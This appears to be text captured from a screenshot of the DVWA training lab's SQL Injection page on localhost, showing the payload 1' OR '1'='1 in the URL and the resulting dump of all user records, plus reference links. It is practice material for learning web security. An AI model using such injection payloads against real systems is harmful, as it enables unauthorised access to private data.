 Vulnerability: SQL Injection :: Dam
localhost/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
InPrivate
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/